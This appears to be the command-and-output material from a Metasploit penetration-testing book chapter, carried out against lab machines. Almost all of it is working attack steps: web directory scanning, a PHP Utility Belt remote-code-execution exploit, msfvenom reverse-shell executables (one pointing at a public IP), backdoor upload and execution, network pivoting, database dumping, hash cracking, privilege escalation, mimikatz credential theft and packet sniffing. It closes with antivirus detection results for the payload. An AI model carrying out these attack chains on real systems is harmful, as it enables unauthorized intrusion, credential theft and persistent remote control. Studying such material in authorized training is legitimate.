RHOST => 192.168.10.112
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > get RHOST
RHOST => 192.168.10.112
msf exploit(ms08_067_netapi) > use exploit/windows/ftp/freefloatftp_user
msf exploit(freefloatftp_user) > get RHOST
RHOST => 192.168.10.112
msf exploit(freefloatftp_user) > back
msf exploit(freefloatftp_user) > back
msf > getg RHOST
RHOST => 192.168.10.112
```

### Chapter 7: Exploiting Real-World Challenges with Metasploit



```
[msf > workspace -a Example_Org
[*] Added workspace: Example_Org
[msf > workspace Example_Org
[*] Workspace: Example_Org
msf >
```

```
msf > db_nmap -sV 192.168.10.110 -p 21,22,23,80,135,139,443,445 --open
[*] Nmap: Starting Nmap 7.40 ( https://nmap.org ) at 2017-04-20 23:29 IST
[*] Nmap: Nmap scan report for 192.168.10.110
[*] Nmap: Host is up (0.32s latency).
[*] Nmap: Not shown: 3 closed ports
[*] Nmap: Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
[*] Nmap: PORT
                 STATE SERVICE
                                    VERSION
[*] Nmap: 80/tcp open http
                                   Apache httpd 2.4.17 ((Win32) OpenSSL/1.0.2d PHP/5.5.30)
                              Microsoft Windows RPC
[*] Nmap: 135/tcp open msrpc
[*] Nmap: 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
[*] Nmap: 443/tcp open ssl/http Apache httpd 2.4.17 ((Win32) OpenSSL/1.0.2d PHP/5.5.30)
[*] Nmap: 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
[*] Nmap: Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 14.17 seconds
```



```
[msf > use auxiliary/scanner/http/brute_dirs
[msf auxiliary(brute_dirs) > show options
Module options (auxiliary/scanner/http/brute_dirs):
   Name
            Current Setting
                             Required Description
   FORMAT
                                        The expected directory format (a alpha, d
            a,aa,aaa
                              yes
digit, A upperalpha)
   PATH
                                        The path to identify directories
                              yes
   Proxies
                              no
                                        A proxy chain of format type:host:port[,ty
pe:host:port][...]
   RHOSTS 192.168.10.110
                             yes
                                        The target address range or CIDR identifie
   RPORT
            80
                                        The target port (TCP)
                              ves
   SSL
            false
                              no
                                        Negotiate SSL/TLS for outgoing connections
   THREADS 20
                                        The number of concurrent threads
                              ves
   VHOST
                                        HTTP server virtual host
                              no
lmsf auxiliary(brute_dirs) > set FORMAT a,aa,aaa,aaaa
FORMAT => a,aa,aaa,aaaa
[msf auxiliary(brute_dirs) > run
```

```
[msf auxiliary(brute_dirs) > run

[*] Using code '404' as not found.
[*] Found http://192.168.10.110:80/aux/ 403
[*] Found http://192.168.10.110:80/con/ 403
[*] Found http://192.168.10.110:80/img/ 200
```

```
[msf > use auxiliary/scanner/http/dir_scanner
[msf auxiliary(dir_scanner) > show options
Module options (auxiliary/scanner/http/dir_scanner):
              Current Setting
   Name
    Required Description
   DICTIONARY /opt/metasploit-framework/embedded/framework/data/wmap/wmap_dirs.t
xt no Path of word dictionary to use
   PATH
            The path to identify files
   yes
   Proxies
              A proxy chain of format type:host:port[,type:host:port][...]
   no
   RHOSTS
              The target address range or CIDR identifier
    yes
   RPORT
              The target port (TCP)
    yes
   SSL
              Negotiate SSL/TLS for outgoing connections
   no
   THREADS
   yes
              The number of concurrent threads
   VHOST
              HTTP server virtual host
    no
[msf auxiliary(dir_scanner) > set RHOSTS 192.168.10.110
RHOSTS => 192.168.10.110
[msf auxiliary(dir_scanner) > set THREADS 10
THREADS => 10
msf auxiliary(dir_scanner) > run
```

```
msf auxiliarv(dir scanner) > run
[*] Detecting error code
[*] Using code '404' as not found for 192.168.10.110
[*] Found http://192.168.10.110:80/.../ 404 (192.168.10.110)
[*] Found http://192.168.10.110:80/blog/ 200 (192.168.10.110)
[*] Found http://192.168.10.110:80/cgi-bin/ 404 (192.168.10.110)
[*] Found http://192.168.10.110:80/error/ 403 (192.168.10.110)
[*] Found http://192.168.10.110:80/examples/ 503 (192.168.10.110)
[*] Found http://192.168.10.110:80/icons/ 200 (192.168.10.110)
[*] Found http://192.168.10.110:80/img/ 200 (192.168.10.110)
[*] Found http://192.168.10.110:80/phpMyAdmin/ 404 (192.168.10.110)
[*] Found http://192.168.10.110:80/phpmyadmin/ 403 (192.168.10.110)
[*] Found http://192.168.10.110:80/security/ 404 (192.168.10.110)
[*] Found http://192.168.10.110:80/webalizer/ 404 (192.168.10.110)
[*] Found http://192.168.10.110:80/php-utility-belt/ 200 (192.168.10.110)
[*] Auxiliary module execution completed
```







```
lmsf auxiliary(brute_dirs) > use exploit/multi/http/php_utility_belt_rce
[msf exploit(php_utility_belt_rce) > show options
Module options (exploit/multi/http/php_utility_belt_rce):
   Name
            Current Setting
                                       Required Description
   ____
             _____
                                       _____
                                              A proxy chain of format type:
   Proxies
                                       no
host:port[,type:host:port][...]
   RHOST
                                       ves
                                                The target address
   RPORT
             80
                                                The target port (TCP)
                                       yes
   SSL
            false
                                                Negotiate SSL/TLS for outgoin
                                       no
g connections
   TARGETURI /php-utility-belt/ajax.php yes
                                                The path to PHP Utility Belt
   VHOST
                                       no
                                                HTTP server virtual host
Exploit target:
   Id Name
   -- ----
   0 PHP Utility Belt
```

```
| meterpreter | Sysinfo | Computer | WIN-3KOU2TIJ4E0 | Simple | WIN-3KOU2TIJ4E0 | Simple | WIN-3KOU2TIJ4E0 | Simple | Windows NT WIN-3KOU2TIJ4E0 | Simple | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows | Windows |
```



[meterpreter > shell
Process 1908 created.
Channel 0 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>arp -a
Terminate channel 0? [y/N] N
Terminate channel ? [y/N] y

Nipuns-MacBook-Air:~ nipunjaswal\$ msfvenom -p windows/meterpreter/revers e\_tcp LHOST=192.168.10.101 LPORT=1337 -f exe > MicrosoftDs.exe

No platform was selected, choosing Msf::Module::Platform::Windows from t he payload

No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 333 bytes

Final size of exe file: 73802 bytes

```
[msf > use exploit/multi/handler
[msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf exploit(handler) > set LHOST 192.168.10.101
LHOST => 192.168.10.101
[msf exploit(handler) > set LPORT 1337
LPORT => 1337
[msf exploit(handler) > makerc
Usage: makerc <output rc file>

Save the commands executed since startup to the specified file.
[msf exploit(handler) > makerc 1337_Handler_Win
[*] Saving last 5 commands to 1337_Handler_Win ...
[msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.101:1337
[*] Starting the payload handler...
```

```
[meterpreter > upload MicrosoftDs.exe
[*] uploading : MicrosoftDs.exe -> MicrosoftDs.exe
[*] uploaded : MicrosoftDs.exe -> MicrosoftDs.exe
meterpreter >
```

```
meterpreter > execute -f MicrosoftDs.exe
Process 1420 created.
meterpreter >
```

```
msf > use exploit/multi/handler
lmsf exploit(handler) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse_tcp
[msf exploit(handler) > set LHOST 192.168.10.101
LHOST => 192.168.10.101
[msf exploit(handler) > set LPORT 1337
LPORT => 1337
[msf exploit(handler) > makerc
Usage: makerc <output rc file>
Save the commands executed since startup to the specified file.
[msf exploit(handler) > makerc 1337_Handler_Win
[*] Saving last 5 commands to 1337_Handler_Win ...
[msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.101:1337
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.10.110
[*] Meterpreter session 1 opened (192.168.10.101:1337 -> 192.168.10.110:
49185) at 2017-04-21 00:30:48 +0530
meterpreter >
```



Interface 12

=========

Name : Intel(R) PRO/1000 MT Desktop Adapter

Hardware MAC: 08:00:27:ff:e0:ef

MTU : 1500

IPv4 Address : 192.168.10.110 IPv4 Netmask : 255.255.255.0

IPv6 Address : fe80::8c8d:b976:84f1:137

IPv6 Netmask : ffff:ffff:ffff::

Interface 15

Name : Intel(R) PRO/1000 MT Desktop Adapter #2

Hardware MAC: 08:00:27:6e:f3:35

MTU : 1500

IPv4 Address : 172.28.128.5 IPv4 Netmask : 255.255.255.0

IPv6 Address : fe80::f8d8:f870:cd89:2cf1

IPv6 Netmask : ffff:ffff:ffff::

```
[msf exploit(handler) > use post/windows/manage/autoroute
[msf post(autoroute) > show options
Module options (post/windows/manage/autoroute):
   Name
            Current Setting Required Description
   CMD
                                       Specify the autoroute command (Ac
            autoadd
                             ves
cepted: add, autoadd, print, delete, default)
                                       Netmask (IPv4 as "255.255.255.0"
   NETMASK 255.255.25.0
                             no
or CIDR as "/24"
   SESSION
                                       The session to run this module on
                             ves
   SUBNET
                                       Subnet (IPv4, for example, 10.10.
                             no
10.0)
[msf post(autoroute) > set SESSION 1
SESSION => 1
[msf post(autoroute) > set SUBNET 172.28.128.0
SUBNET => 172.28.128.0
msf post(autoroute) >
```

```
[*] Running module against WIN-3KOU2TIJ4E0
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.28.128.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf post(autoroute) >
```



```
[msf auxiliary(mysql_sql) > run

[*] 172.28.128.3:3306 - Sending statement: 'show databases'...
[*] 172.28.128.3:3306 - | information_schema |
[*] 172.28.128.3:3306 - | mysql |
[*] 172.28.128.3:3306 - | performance_schema |
[*] 172.28.128.3:3306 - | phpmyadmin |
[*] 172.28.128.3:3306 - | test |
[*] 172.28.128.3:3306 - | wordpress |
[*] Auxiliary module execution completed
```

```
msf auxiliary(mysql_sql) > set SQL "show tables from wordpress"
SQL => show tables from wordpress
msf auxiliary(mysql_sql) > run
[*] 172.28.128.3:3306 - Sending statement: 'show tables from wordpress'.
[*] 172.28.128.3:3306 - | wp_commentmeta |
[*] 172.28.128.3:3306 - | wp_comments |
[*] 172.28.128.3:3306 -
                        | wp_links |
[*] 172.28.128.3:3306 -
                       | wp_options |
[*] 172.28.128.3:3306 - | wp_postmeta |
[*] 172.28.128.3:3306 - | wp_posts |
[*] 172.28.128.3:3306 - | wp_term_relationships |
[*] 172.28.128.3:3306 - | wp_term_taxonomy |
[*] 172.28.128.3:3306 - | wp_termmeta |
[*] 172.28.128.3:3306 - | wp_terms |
[*] 172.28.128.3:3306 - | wp_usermeta |
[*] 172.28.128.3:3306 - | wp users |
[*] Auxiliary module execution completed
```

```
|msf auxiliary(mysql_sql) > set SQL "select * from wordpress.wp_users"
|SQL => select * from wordpress.wp_users
|msf auxiliary(mysql_sql) > run

[*] 172.28.128.3:3306 - Sending statement: 'select * from wordpress.wp_u sers'...
[*] 172.28.128.3:3306 - | 1 | admin | $P$Brvo5N/.9tnVtEttd5sf8ggYnippHy 1 | admin | whatever@whatever.com | 2017-04-20 14:29:16 | | 0 | admin | n |
[*] Auxiliary module execution completed
```

```
root@mm:~# hashcat -m 400 hash pass.txt
Initializing hashcat v2.00 with 1 threads and 32mb segment-size...

Added hashes from file hash: 1 (1 salts)
Activating quick-digest mode for single-hash with salt

$P$Brvo5N/.9tnVtEttd5sf8ggYnippHy1:Admin@123

All hashes have been recovered

Input.Mode: Dict (pass.txt)
Index....: 1/1 (segment), 88 (words), 647 (bytes)
Recovered: 1/1 hashes, 1/1 salts
Speed/sec.: - plains, - words
Progress..: 24/88 (27.27%)
Running...: 00:00:00:01
Estimated.: --:--:--

Started: Mon Apr 24 01:18:38 2017
Stopped: Mon Apr 24 01:18:39 2017
```

```
msf auxiliary(dir_scanner) > run

[*] Detecting error code
[*] Using code '404' as not found for 172.28.128.3
[*] Found http://172.28.128.3:80/.../ 403 (172.28.128.3)
[*] Found http://172.28.128.3:80/cgi-bin/ 404 (172.28.128.3)
[*] Found http://172.28.128.3:80/error/ 404 (172.28.128.3)
[*] Found http://172.28.128.3:80/examples/ 503 (172.28.128.3)
[*] Found http://172.28.128.3:80/icons/ 404 (172.28.128.3)
[*] Found http://172.28.128.3:80/img/ 404 (172.28.128.3)
[*] Found http://172.28.128.3:80/phpmyadmin/ 200 (172.28.128.3)
[*] Found http://172.28.128.3:80/test/ 200 (172.28.128.3)
[*] Found http://172.28.128.3:80/webalizer/ 404 (172.28.128.3)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
[msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
   Name
            Current Setting Required
                                       Description
   SRVHOST 0.0.0.0
                                       The address to listen on
                            ves
                                     The port to listen on.
   SRVPORT 1080
                            yes
Auxiliary action:
          Description
   Name
   Proxy
[msf auxiliary(socks4a) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
[msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
msf auxiliarv(socks4a) >
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) >
```

```
| Bash-3.2$ proxychains4 nmap 172.28.128.3 -p80 | [proxychains] config file found: /usr/local/etc/proxychains.conf | [proxychains] preloading /usr/local/lib/libproxychains4.dylib | [proxychains] DLL init: proxychains-ng 4.12 | Starting Nmap 7.40 ( https://nmap.org ) at 2017-04-22 21:33 IST | [proxychains] Strict chain ... 127.0.0.1:1080 ... 172.28.128.3:80 ... OK | [proxychains] Strict chain ... 127.0.0.1:1080 ... 172.28.128.3:80 ... OK | Nmap scan report for 172.28.128.3 | Host is up (0.26s latency). | PORT STATE SERVICE | 80/tcp open http | Nmap done: 1 IP address (1 host up) scanned in 0.76 seconds | bash-3.2$
```

```
bash-3.2$ cat index.html
<!DOCTYPE html>
<html lang="en">
<head>
        <meta charset="utf-8" />
        <title>PHP Utility Belt</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link href="//netdna.bootstrapcdn.com/twitter-bootstrap/2.2.1/css/bootstrap-combined.min.css" rel="</pre>
       <!--[if lt IE 9]>
        <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <style type="text/css" media="screen">
                body { padding-top: 60px; }
                @media (max-width:979px) { body { padding-top: 0; } }
                code { color: black; }
        </style>
        <script type="text/javascript">var PATH = '';</script>
</head>
<body>
```

```
msf auxiliary(socks4a) > use exploit/multi/http/php_utility_belt_rce
msf exploit(php_utility_belt_rce) > show options
Module options (exploit/multi/http/php_utility_belt_rce):
  Name
              Current Setting
                                          Required Description
                                                    A proxy chain of format type:host:port[,type:host:port][
  Proxies
                                          no
  RHOST
                                                    The target address
                                          ves
                                                    The target port (TCP)
  RPORT
              80
                                          yes
  SSL
              false
                                                    Negotiate SSL/TLS for outgoing connections
                                          no
  TARGETURI /php-utility-belt/ajax.php yes
                                                    The path to PHP Utility Belt
  VHOST
                                                    HTTP server virtual host
                                          no
```

```
LPORT 4444
                           yes
                                     The listen port
Exploit target:
  Id Name
  0 PHP Utility Belt
msf exploit(php_utility_belt_rce) > exploit
[*] Started reverse TCP handler on 192.168.10.103:4444 via the meterpreter on session 1
[*] Exploit completed, but no session was created.
msf exploit(php_utility_belt_rce) > exploit
[*] Started reverse TCP handler on 192.168.10.103:4444 via the meterpreter on session 1
[*] Exploit completed, but no session was created.
msf exploit(php_utility_belt_rce) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf exploit(php_utility_belt_rce) > run
[*] Started bind handler
[*] Sending stage (33986 bytes) to 172.28.128.3
[*] Meterpreter session 2 opened (192.168.10.103-192.168.10.110:0 -> 172.28.128.3:4444) at 2017-04-22 21:44:
```

```
msf > resource 1337_Handler_Win
[*] Processing 1337_Handler_Win for ERB directives.
resource (1337_Handler_Win)> use exploit/multi/handler
resource (1337_Handler_Win)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (1337_Handler_Win)> set LHOST 192.168.10.103
LHOST => 192.168.10.103
resource (1337_Handler_Win)> set LPORT 1338
LPORT => 1338
resource (1337_Handler_Win)> exploit
[*] Started reverse TCP handler on 192.168.10.103:1338
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.10.104
[*] Meterpreter session 1 opened (192.168.10.103:1338 -> 192.168.10.104:49556) at 2017-04-22 21:50:29 +0530
meterpreter >
```

```
meterpreter > sysinfo
Computer
                : WIN-SWIKKOTKSHX
os
                : Windows 2008 (Build 6001, Service Pack 1).
Architecture
              : x86
System Language : en_US
Domain
               : WORKGROUP
Logged On Users: 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: WIN-SWIKKOTKSHX\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
```

```
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:01c714f171b670ce8f719f2d07812470:::
Daytona:1001:aad3b435b51404eeaad3b435b51404ee:01c714f171b670ce8f719f2d07812470:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mm:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
_____
AuthID Package Domain
                                  User
                                                     Password
                   _____
0;996 Negotiate WORKGROUP
                                   WIN-SWIKKOTKSHX$
0;36540 NTLM
0;995
         Negotiate NT AUTHORITY
                                   IUSR
         Negotiate NT AUTHORITY LOCAL SERVICE
0;997
0;999
         NTLM
                 WORKGROUP
                                   WIN-SWIKKOTKSHX$
0;124630 NTLM
                   WIN-SWIKKOTKSHX Administrator
                                                     Nipun@123
```

[meterpreter > load sniffer Loading extension sniffer...success.

```
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Desktop Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
3 - 'Intel(R) PRO/1000 MT Desktop Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
```

```
meterpreter > sniffer_dump 2 test.pcap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 143 packets (23003 bytes)
[*] Downloaded 100% (23003/23003)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to test.pcap
```

| <b>É</b> | Wireshar | k File     | Edit View G | o Capture A | Analyze  | Statistics Telephony Wireless Tools Help   |  |
|----------|----------|------------|-------------|-------------|----------|--------------------------------------------|--|
| • •      | •        |            |             |             |          | test.pcap                                  |  |
|          |          | <b>(2)</b> |             | <u> </u>    |          | 警 春 🖢 📜 📵 Q Q 🖫                            |  |
| arp      |          |            |             |             |          |                                            |  |
| No.      | Time     |            | Source      | Destination | Protocol | Length Info                                |  |
|          | 2        | 0.000000   | PcsSyste_6e | Broadcast   | ARP      | 60 Who has 172.28.128.3? Tell 172.28.128.5 |  |
|          | 3        | 0.000000   | PcsSyste_84 | PcsSyste_6  | ARP      | 42 172.28.128.3 is at 08:00:27:84:55:8c    |  |
|          | 4        | 0.000000   | PcsSyste_84 | Broadcast   | ARP      | 42 Who has 172.28.128.5? Tell 172.28.128.3 |  |
|          | 5        | 0.000000   | PcsSyste_6e | PcsSyste_8  | ARP      | 60 172.28.128.5 is at 08:00:27:6e:f3:35    |  |
|          | 54       | 0.000000   | PcsSyste_6e | Broadcast   | ARP      | 60 Who has 172.28.128.3? Tell 172.28.128.5 |  |
|          | 55       | 0.000000   | PcsSyste_84 | PcsSyste_6  | ARP      | 42 172.28.128.3 is at 08:00:27:84:55:8c    |  |
|          | 56       | 0.000000   | PcsSyste_84 | Broadcast   | ARP      | 42 Who has 172.28.128.5? Tell 172.28.128.3 |  |
|          | 57       | 0.000000   | PcsSyste_6e | PcsSyste_8  | ARP      | 60 172.28.128.5 is at 08:00:27:6e:f3:35    |  |
|          | 138      | 0.000000   | PcsSyste_6e | Broadcast   | ARP      | 60 Who has 172.28.128.3? Tell 172.28.128.5 |  |
|          | 139      | 0.000000   | PcsSyste_84 | PcsSyste_6  | ARP      | 42 172.28.128.3 is at 08:00:27:84:55:8c    |  |
|          | 140      | 0.000000   | PcsSyste_84 | Broadcast   | ARP      | 42 Who has 172.28.128.5? Tell 172.28.128.3 |  |
|          | 141      | 0.000000   | PcsSyste_6e | PcsSyste_8  | ARP      | 60 172.28.128.5 is at 08:00:27:6e:f3:35    |  |



root@beast:~# msfvenom -p windows/meterpreter/reverse\_tcp LHOST=45.76.33.53 LPOR
T=1337 -f exe> generic.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes



# 44/70

#### Soan report

Filename: generic.exe Size: 72,07 kB

MD5: 4f1d5ce709e6520131904c3cf9e9fd97

SHA1: 2d545bbdc17d41622235414845b9018f9873479a

Date: 2017-04-24 10:04:09

| 🔗 Ad-Aware                   | Gen:Variant.Trojan.M | 🙈 Ad-Aware                                                                                                    | Gen:Variant.Trojan                             |
|------------------------------|----------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| 🍭 A-Squared                  | File is clean        |                                                                                                    | File is clean                                  |
| 🧸 Avast                      | Win32:SwPatch [Wrm]  | 🧸 Avast                                                                                                    | Win32:SwPatch [Wrm]                            |
| - AVG Free                   | Could be a Trojan ho | - AVG Free                                                                                                    | Could be a Trojan                              |
| 🗸 AntiVir (Avira)            | TR/Crypt.EPACK.Gen2  | 🗸 AntiVir (Avira)                                                                                                    | TR/Crypt.EPACK.Gen2                            |
| Ø BitDefender                | Gen:Variant.Trojan.M | BitDefender                                                                                                    | Gen:Variant.Trojan                             |
| 💹 BullGuard                  |                      | 💹 BullGuard                                                                                                    | virus: Gen:Variant                             |
| ② Clam Antivirus             | Win.Trojan.MSShellco | Clam Antivirus                                                                                                    | Win.Trojan.MSShell                             |
| G COMODO Internet Security   | File is clean        | G COMODO Internet Security                                                                                                    | File is clean                                  |
| 🦁 Dr.Web                     | Trojan.Swrort.1      | Dr.Web                                                                                                    | Trojan.Swrort.1                                |
| SET NOD32                    | Patched.Win32/Rozena | SET NOD32                                                                                                    | Patched.Win32/Roze                             |
| ≜  ✓ eTrust-Vet              |                      | eTrust-Vet                                                                                                    | <virus> Gen:Varian</virus>                     |
| FortiClient                  | File is clean        | FortiClient                                                                                                    | File is clean                                  |
| F-PROT Antivirus             | W32/Swrort.A.gen!Eld | ← F-PROT Antivirus  F-PROT Antivirus  F-PRO | W32/Swrort.A.gen!E                             |
| 😽 F-Secure Internet Security | Gen:Variant.Trojan.M | 🛜 F-Secure Internet Security                                                                                                    | Gen:Variant.Trojan                             |
| 튢 G Data                     | Gen:Variant.Trojan.M | 🦻 G Data                                                                                                    | Gen:Variant.Trojan                             |
| (IKARUS Security             | Trojan.Win32.Rozena  | (IKARUS Security                                                                                                    | Trojan.Win32.Rozena                            |
| i√7 K7 Ultimate              | Backdoor ( 04c53cce1 | i√7 K7 Ultimate                                                                                                    | Backdoor ( 04c53cc<br>Powered by MaJyx Scanner |

```
root@beast:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=45.76.33.53 LPOR
T=1337 -f c >abc.c
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of c file: 1425 bytes
```

```
root@beast:~# cat abc.c
